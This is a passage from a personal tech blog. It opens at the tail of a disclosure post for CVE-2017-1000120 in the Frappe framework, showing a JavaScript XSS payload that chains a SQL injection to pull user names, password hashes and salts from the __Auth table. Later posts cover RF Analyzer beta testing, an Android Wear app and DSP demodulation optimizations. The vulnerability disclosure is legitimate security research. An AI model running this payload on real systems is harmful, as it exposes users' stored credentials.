   x=frappe.call({method: "frappe.share.get_users", args: {doctype: "", name: "",fields: "name, password, salt from __Auth union select 1,1,1"},callback: function(r) {}});
   alert("XSS! And even better, click okay to see some magic!");
   alert(JSON.stringify(x.responseJSON));
}, false);
</div>
</pre>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDwhOyyogwGqej1-uynvFFdsWte_wqxueTTLtSpYYd6vCmOyoQTQYlmatoWwz425hdTpw43oaIdDOLViKFFZ62ajpjhKS-y3ae-TyBo3k17Hk3IKYi56INaKkiCPm-D2ZB54E98zLgmeH-/s1600/xss_sqli.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="760" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDwhOyyogwGqej1-uynvFFdsWte_wqxueTTLtSpYYd6vCmOyoQTQYlmatoWwz425hdTpw43oaIdDOLViKFFZ62ajpjhKS-y3ae-TyBo3k17Hk3IKYi56INaKkiCPm-D2ZB54E98zLgmeH-/s640/xss_sqli.png" width="640" /></a></div>
</div>
The EventListener is used since we need to access some JS which is loaded after our XSS, so we needed to delay the malicious code.<br /><br />
Fabian Ullrich (<a href="mailto:fullrich[at]fullsec.de" target="_blank">fullrich[at]fullsec.de</a>), Dennis Mantz (<a href="mailto:dennis.mantz@googlemail.com" target="_blank">dennis.mantz@googlemail.com</a>)<br /><br />
Link to CVE: <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-1000120">http://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-1000120</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2016/12/sql-injection-in-frappe-framework.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2016/12/sql-injection-in-frappe-framework.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-12-21T14:25:00+01:00'>14:25</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2016/12/sql-injection-in-frappe-framework.html#comment-form' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=5625612621530311760&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5625612621530311760&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5625612621530311760&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5625612621530311760&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5625612621530311760&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5625612621530311760&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Freitag, 7. Oktober 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='6957115401028626428' itemprop='postId'/>
<a name='6957115401028626428'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2016/10/join-beta-program-for-rf-analyzer.html'>Join the beta program for RF Analyzer</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6957115401028626428' itemprop='description articleBody'>
It took me quite some time to get the new RF Analyzer version done (I had a lot of other things going on, mainly studying on my master..).<br />
Now I want to continue to release new versions more continuously again and therefore I started a beta program to ensure the stability of the app does not suffer.<br />
<br />
Here is the link to join the beta program:<br />
<a href="https://play.google.com/apps/testing/com.mantz_it.rfanalyzer">https://play.google.com/apps/testing/com.mantz_it.rfanalyzer</a><br />
<br />
If you didn't get the app from Google Play, the beta is also available on GitHub:<br />
<a href="https://github.com/demantz/RFAnalyzer/blob/release_ver13/RFAnalyzer.apk?raw=true">https://github.com/demantz/RFAnalyzer/blob/release_ver13/RFAnalyzer.apk?raw=true</a><br />
<br />
Version 1.13 will contain many bugfixes (collected over the year) and also the promised bookmark feature. For the future I plan to support the SDRplay and include digital demodulation modes (PSK31, ...)<br />
<br />
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;">changelog for version 1.13</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;">&nbsp;- Bookmark frequencies</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;">&nbsp;- Including hackrf_android 1.12 (support for rad1o)</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;">&nbsp;- Select unit for frequency and bandwidth (MHz,kHz,Hz) in jump dialog</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;">&nbsp;- Many bugfixes</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;"><br /></span>
<span style="font-family: inherit;">At this point I want to thank everyone who contacted me and providing me with a ton of feedback and bug reports! Please keep it up!</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2016/10/join-beta-program-for-rf-analyzer.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2016/10/join-beta-program-for-rf-analyzer.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-10-07T15:57:00+02:00'>15:57</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2016/10/join-beta-program-for-rf-analyzer.html#comment-form' onclick=''>
6 Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=6957115401028626428&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6957115401028626428&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6957115401028626428&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6957115401028626428&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6957115401028626428&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6957115401028626428&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Freitag, 13. März 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin7ZLHMUow_-wlAUDxmjiCthH3_xEcUURXL0MazOTLHWfwlWBKayYOpMUDNx6Q70gyM9xnM5DYF0RxmVl2byzKb48LF3y0DPJZuYSU7yocyULUA2Qm9zemfO_xIyCr2WgfseyTYDRdQ5rz/s1600/feature.png' itemprop='image_url'/>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='8740306402379964963' itemprop='postId'/>
<a name='8740306402379964963'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2015/03/wear-network-notifications-my-first.html'>Wear Network Notifications: My first Android Wear App</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8740306402379964963' itemprop='description articleBody'>
After owning a Android Wear device (more specific: a LG G Watch R) for some months now, I finally started my first little Wear project! It's a small app called "Wear Network Notifications" and it's available for free on <a href="https://play.google.com/store/apps/details?id=com.mantz_it.wearnetworknotifications" target="_blank">Google Play</a> (and <a href="https://github.com/demantz/WearNetworkNotifications" target="_blank">GitHub</a>) as of today ;)<br />
<br />
<br />
<h2>
<span style="font-size: x-large;">Wear Network Notifications</span></h2>
Around three weeks ago my dad asked me if there is any app for his LG G Watch that would show him the current connectivity of his phone. Just so that he knows, e.g. while driving, if he could receive phone calls and emails at the moment. I searched the Google Play store and didn't find a sufficient solution for his problem. And indeed I always wanted to know if my Nexus 5 is currently using the wifi network or eats up my cellular data^^ So I started this project!<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin7ZLHMUow_-wlAUDxmjiCthH3_xEcUURXL0MazOTLHWfwlWBKayYOpMUDNx6Q70gyM9xnM5DYF0RxmVl2byzKb48LF3y0DPJZuYSU7yocyULUA2Qm9zemfO_xIyCr2WgfseyTYDRdQ5rz/s1600/feature.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="312" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin7ZLHMUow_-wlAUDxmjiCthH3_xEcUURXL0MazOTLHWfwlWBKayYOpMUDNx6Q70gyM9xnM5DYF0RxmVl2byzKb48LF3y0DPJZuYSU7yocyULUA2Qm9zemfO_xIyCr2WgfseyTYDRdQ5rz/s1600/feature.png" width="640" /></a></div>
<br />
<br />
Wear Network Notifications (or just 'WNN') will notify you on events related to the network connection of your phone. For example, if you loose the connection to your home wifi you will get a notification that you are now connected to cellular network and using mobile data. It will also show you the current signal strength of the network as well as its name and update those values every time the screen of the watch is turned on.<br />
<br />
WNN is highly customizable so that specific notifications can be deactivated or vibration can be switched off. I focused on a very battery friendly solution and that's why the notification won't be updated periodically. It will perform updates in a smart way every time you turn on your watches screen (e.g. by tilting your arm) which will trigger a Broadcast event. By using this technique the watch will show you the latest signal strength measurements every time you actually look at it and else saves your battery (both the watch and the phone battery).<br />
<br />
As a bonus, it will also notify you if your watch looses the Bluetooth connection to the phone. This is exactly what all the 'Did you forget your phone?'-apps are doing and therefore you won't need those apps any more.<br />
<br />
Wear Network Notifications is open source software released under the GNU General Public License v2 and you can download the source code on GitHub:<br />
<a href="https://github.com/demantz/WearNetworkNotifications">https://github.com/demantz/WearNetworkNotifications</a><br />
<br />
It is also available for free download on the Google Play platform:<br />
<a href="https://play.google.com/store/apps/details?id=com.mantz_it.wearnetworknotifications">https://play.google.com/store/apps/details?id=com.mantz_it.wearnetworknotifications</a><br />
<br />
If you want to see a quick demonstration of WNN you should watch this video:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/NpJuCuJaPmo/0.jpg" frameborder="0" height="266" src="http://www.youtube.com/embed/NpJuCuJaPmo?feature=player_embedded" width="320"></iframe></div>
<br />
Give it a try and tell me what you think! If you find some bugs or if you want to request more features just open an issue on GitHub:&nbsp;<a href="https://github.com/demantz/WearNetworkNotifications/issues">https://github.com/demantz/WearNetworkNotifications/issues</a><br />
<br />
And if you like the app, I would really appreciate a small donation ;)<br />
<br />
<br />
<h2>
<span style="font-size: x-large;">Android Wear (my Opinion)</span></h2>
Now I have to write some more words about my opinion about Android Wear.<br />
<br />
I always knew that I would buy an Android Watch sooner or later. I like Android and developing on this platform and I always preferred functional watches over expensive and stylish ones. Now that I have lived with my LG watch for about 4 months I would say that Android Wear is awesome but still has a long way to go. It could offer much more features and I'm very confident that Google will add those very soon (especially because at the moment we have a heavy battle on the wearable OS market with Apple joining the game in April).<br />
<br />
From the developer point of view it is also clearly recognisable that Android Wear is a new OS with lots of annoying bugs still in there. Just to give an example, I work on a second Wear app in parallel. It is a guitar tuner for the watch. While developing on this app I witnessed a bug that will render SurfaceViews all black if the SurfaceView is screen filling (here is the link to the issue:&nbsp;<a href="https://code.google.com/p/android/issues/detail?id=82985">https://code.google.com/p/android/issues/detail?id=82985</a>). It took me days to find a work-around for this one -.- And there are more..<br />
<br />
But I think this is how it is with a new system. I'm definitely looking forward to the next versions of Android Wear!
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2015/03/wear-network-notifications-my-first.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2015/03/wear-network-notifications-my-first.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-03-13T23:54:00+01:00'>23:54</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2015/03/wear-network-notifications-my-first.html#comment-form' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=8740306402379964963&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8740306402379964963&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8740306402379964963&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8740306402379964963&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8740306402379964963&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8740306402379964963&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Freitag, 31. Oktober 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiynn6Yv07U0kQcsFkgsZDnp2_fNAkoeRvRo-Gluze72emkcdA3lx1rCjC-1IOtdgmAMVjn85kV8ISSt61V66qUVW0POUG1UnasGOVaXtIfoemfGlF0ET4vu_-uRQNXvry5moMGohyphenhyphen7iaqS/s1600/lookuptable.png' itemprop='image_url'/>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='7188027312964556950' itemprop='postId'/>
<a name='7188027312964556950'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2014/10/performance-optimizations-of.html'>Performance optimizations of the demodulation code of RF Analyzer</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7188027312964556950' itemprop='description articleBody'>
When I started implementing AM and FM demodulation for the RF Analyzer, I first built a receiver in GNU Radio Companion and then tried to rebuild it in Java. The basic blocks in the receiver are pretty simple and soon I had working code. But I had to recognize how poorly it performs on an Android device with limited CPU power. I was far from performing demodulation in real time and so I had to re-build many parts and optimize them.<br />
<br />
Here's a little post about some of the things I did to optimize the demodulation process and get it running in real time. By the way: The version I am talking about is RF Analyzer 1.07. Available on Google Play (<a href="https://play.google.com/store/apps/details?id=com.mantz_it.rfanalyzer">https://play.google.com/store/apps/details?id=com.mantz_it.rfanalyzer</a>) or, if you want to have a look into the source code, on GitHub (<a href="https://github.com/demantz/RFAnalyzer">https://github.com/demantz/RFAnalyzer</a>).<br />
<br />
<br />
<i><b>&lt;UPDATE&gt;</b></i><br />
<i><b>I've got a hint from Michael Ossmann to use single precision floating point variables instead of doubles. This this turned out to be a very significant optimization since it speeds up every operation performed on the signal samples. Version 1.08 contains these changes along with some other, rather minor optimizations.</b></i><br />
<i><b>&lt;/UPDATE&gt;</b></i><br />
<br />
<h2>
Channel Selection</h2>
<div>
In order to shift the interesting signal down to base band it has to be multiplied by a complex cosine. This has to be done before any sample rate decimation is possible and therefore this will always run at the highest sample rate in our receive chain.<br />
<br />
I was already using a lookup table to convert the signed interleaved IQ bytes from the HackRF to floating point values. So I decided to extend this table to also include the mixed values:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiynn6Yv07U0kQcsFkgsZDnp2_fNAkoeRvRo-Gluze72emkcdA3lx1rCjC-1IOtdgmAMVjn85kV8ISSt61V66qUVW0POUG1UnasGOVaXtIfoemfGlF0ET4vu_-uRQNXvry5moMGohyphenhyphen7iaqS/s1600/lookuptable.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiynn6Yv07U0kQcsFkgsZDnp2_fNAkoeRvRo-Gluze72emkcdA3lx1rCjC-1IOtdgmAMVjn85kV8ISSt61V66qUVW0POUG1UnasGOVaXtIfoemfGlF0ET4vu_-uRQNXvry5moMGohyphenhyphen7iaqS/s1600/lookuptable.png" width="564" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">2-dimensional array as lookup table for samples multiplied by a cosine</span></td></tr>
</tbody></table>
<br />
By using this lookup table I don't have to do any multiplication to mix the signal down to baseband. The table has to be recreated as soon as the user changes the channel frequency:<br />
<br />
<div class="code">
cosineRealLookupTable = new float[bestLength][256];<br />
cosineImagLookupTable = new&nbsp;float[bestLength][256];<br />
float cosineAtT;<br />
float sineAtT;<br />
for (int t = 0; t &lt; bestLength; t++) {<br />
<span style="white-space: pre;">&nbsp;   </span>cosineAtT = (float) Math.cos(2 * Math.PI * mixFrequency * t / (float) sampleRate);<br />
<span style="white-space: pre;">&nbsp;   </span>sineAtT = (float) Math.sin(2 * Math.PI * mixFrequency * t / (float) sampleRate);<br />
<span style="white-space: pre;">&nbsp;   </span>for (int i = 0; i &lt; 256; i++) {<br />
<span style="white-space: pre;">&nbsp;       </span>cosineRealLookupTable[t][i] = (i-128)/128.0f * cosineAtT;<br />
<span style="white-space: pre;">&nbsp;       </span>cosineImagLookupTable[t][i] = (i-128)/128.0f * sineAtT;<br />
<span style="white-space: pre;">&nbsp;   </span>}<br />
}</div>
<br />
This lookup table strategy effectively gets rid of any multiplications needed for downmixing and speeds things up a lot.<br />
<br />
<br />
<h2>
Sample rate decimation</h2>
<div>
The next block is a decimating low pass filter used to slice out the interesting signal and decimate the sample rate. It enables the actual demodulation process to be performed in real-time at a much lower sample rate. However, the decimating low pass will still run at the high sample rate and is therefore our next target for optimization.</div>
<div>
<br /></div>
<div>
I tried many different things to speed up this low pass filter and I ended up with splitting it into a cascade of decimating low pass filters. Each filter decimates the sample rate by two which means only the first filter will run at highest sample rate. Decimation by two enables us to implement the low pass filter as a half-band filter. A half-band filter is a low pass filter with cut-off frequency at f<span style="font-size: x-small;">s</span>/4 and the positive characteristic of having every second filter tap equal to zero:</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI-sfCsUuQHhswcmALRCNmRH7ik5r3z4fp3Dl_qzjmF4vNvOg7WpWHgbUvJJZipYiES7TQEfZegGk91O5lKtQtwZot8IwqMx8eIEdUHmiN9Z1zAT1xcCQq0smaykkN6Dh47_NAV2VVSL3E/s1600/Screenshot+from+2014-10-31+11:50:11.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI-sfCsUuQHhswcmALRCNmRH7ik5r3z4fp3Dl_qzjmF4vNvOg7WpWHgbUvJJZipYiES7TQEfZegGk91O5lKtQtwZot8IwqMx8eIEdUHmiN9Z1zAT1xcCQq0smaykkN6Dh47_NAV2VVSL3E/s1600/Screenshot+from+2014-10-31+11:50:11.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">A half-band low pass filter. Graphic from Richard G. Lions "Understanding Signal Processing"</td></tr>
</tbody></table>
<div>
<br /></div>
Because every second filter tap is zero we can implement this filter to require only half the multiplications needed for a standard FIR filter. We will also take advantage of the symmetry of the filters taps, effectively reducing the number of multiplications again by factor two!<br />
<br />
Finally I implemented the filter in a very un-flexible way by hard-coding the filter tap values into the filter method. This gets rid of some conditional structures and array lookups in the code and makes it very fast at the cost of very ugly, un-flexible code.<br />
<br />
By cascading a variable number of these filters we can decimate the sample rate by every integer power of 2. Note that the last filter in the line should always be a regular FIR filter with cut-off frequency &lt; f<span style="font-size: x-small;">s</span>/4 to avoid aliasing.<br />
<br />
<br />
<h2>
Multithreading</h2>
<div>
It is obvious that we should take advantage of today's smartphones having multi-core CPUs. That's why we separate each block in our receiving chain into its own thread.</div>
<br />
Biggest problem for multi-threading is always synchronization. I chose to use ArrayBlockingQueues to connect the threads together (sorry for the over wide image^^):<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPDQa2o0EMZ8JJpm4WNQDz7iiGf5Z6s4aET56aRQWwcSA61Jk0VLGId17UKd18w5hUUcBBP2vTvS1gvueNYPFo7SqemmyVT4eBmjY2g2Zy-oLBL8r_-bLedgDALaXp4OfuBRUQ9vnOarrG/s1600/multithreading.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPDQa2o0EMZ8JJpm4WNQDz7iiGf5Z6s4aET56aRQWwcSA61Jk0VLGId17UKd18w5hUUcBBP2vTvS1gvueNYPFo7SqemmyVT4eBmjY2g2Zy-oLBL8r_-bLedgDALaXp4OfuBRUQ9vnOarrG/s1600/multithreading.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Every blue rectangle is a separate thread. The blocking queues help to synchronize them.</span></td></tr>
</tbody></table>
It is very important that we reuse the buffers by passing them back to the previous block every time we finished processing them. This will avoid memory allocations at runtime and the garbage collector going crazy.<br />
<br />
<br />
<h2>
Conclusion</h2>
<div>
The above design and implementation choices helped me to get demodulation running in real time. But this is only true if you run it on a device with a decent quad-core CPU. I don't have an old phone to test it on a weak CPU but I'm pretty sure it won't work on a dual- or single-core device.</div>
<div>
<br />
If you tested the application on your phone, please leave a comment and tell me the device type and your experience.</div>
<div>
<br /></div>
<div>
I will try to further optimize the demodulation chain in order to get it running on older devices too! And of course to save battery! Any tips or hints are very welcome!</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2014/10/performance-optimizations-of.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2014/10/performance-optimizations-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-31T21:14:00+01:00'>21:14</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2014/10/performance-optimizations-of.html#comment-form' onclick=''>
3 Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=7188027312964556950&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=7188027312964556950&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=7188027312964556950&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=7188027312964556950&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=7188027312964556950&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=7188027312964556950&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sonntag, 19. Oktober 2014</span></h2>

